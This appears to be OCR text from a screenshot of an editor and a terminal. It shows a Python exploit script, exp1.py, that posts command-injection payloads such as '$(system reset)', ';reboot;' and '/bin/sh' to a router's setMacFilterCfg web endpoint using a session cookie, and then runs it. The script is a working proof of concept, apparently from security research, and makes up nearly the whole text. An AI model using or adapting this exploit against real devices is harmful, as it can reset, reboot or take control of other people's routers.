 exp1.py — Kate
文件(F) 编辑(E) 视图(V) 工程(P) 书签(B) 会话(I) 工具(T) 设置(S) 帮助(H)
文档
工程
文件系统浏览器
exp1.py
1 import requests
2
3 url = "http://192.168.0.1/goform/setMacFilterCfg"
4 cmd=["$(system reset)",";reboot;","/bin/sh"]
5
6 hd = {» "Host": "192.168.0.1",
7 » » "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
106.0) Gecko/20100101 Firefox/106.0",
8 » » "Accept": "*/*",
9 » » "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2",
10 » » "Accept-Encoding": "gzip, deflate",
11 » » "Content-Type": "application/x-www-form-urlencoded",
12 » » "Origin":"http://192.168.0.1",
13 "Cookie": "password=827ccb0eea8a706c4c34a16891f84e7bqybbbf",
14 » » "Connection": "close",
15 » » #"Referer":"http://192.168.0.1/mac_filter.html"
16 » }
17 #"deviceList":"aaa"+'\r'+"22:22:22:22:22:22"
18 data1 = {"macFilterType": cmd[0],"deviceList":""}
19 data2 = {"macFilterType": "black","deviceList":""}
20 response1 = requests.post(url, headers=hd, data=data1)
21 response2 = requests.post(url, headers=hd, data=data2)
行 19，列 51 插入 zh_CN 软制表符：4 UTF-8
搜索和替换 当前工程 终端
Ax12 : bash — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
404starlink@knownsec:~/桌面/Ax12$ python3 exp1.py
404starlink@knownsec:~/桌面/Ax12$